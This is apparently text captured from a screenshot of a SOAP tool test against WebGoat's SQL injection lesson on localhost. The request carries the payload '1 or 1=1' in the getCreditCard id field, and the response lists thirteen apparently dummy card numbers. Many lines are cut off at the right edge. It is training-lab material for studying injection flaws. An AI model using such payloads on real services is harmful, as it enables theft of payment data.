 TestRequest: [test3]
http://127.0.0.1/WebGoat/services/WsSqlInjection UTF-8
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchem
<soapenv:Body>
<les:getCreditCard soapenv:encodingStyle="http://schem
<id xsi:type="xsd:string">1 or 1=1</id>
</les:getCreditCard>
</soapenv:Body>
</soapenv:Envelope>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns
<soapenv:Body>
<ns1:getCreditCardResponse soapenv:encodingStyle="http://schemas.xmlsoap.or
<getCreditCardReturn soapenc:arrayType="xsd:string[13]" xsi:type="soapen
<getCreditCardReturn xsi:type="xsd:string">987654321</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">2234200065411</getCreditCa
<getCreditCardReturn xsi:type="xsd:string">2435600002222</getCreditCa
<getCreditCardReturn xsi:type="xsd:string">4352209902222</getCreditCa
<getCreditCardReturn xsi:type="xsd:string">123456789</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">333498703333</getCreditCar
<getCreditCardReturn xsi:type="xsd:string">176896789</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">333300003333</getCreditCar
<getCreditCardReturn xsi:type="xsd:string">673834489</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">33413003333</getCreditCard
<getCreditCardReturn xsi:type="xsd:string">123609789</getCreditCardRe
<getCreditCardReturn xsi:type="xsd:string">338893453333</getCreditCar
<getCreditCardReturn xsi:type="xsd:string">33843453533</getCreditCard
</getCreditCardReturn>
</ns1:getCreditCardResponse>
</soapenv:Body>
</soapenv:Envelope>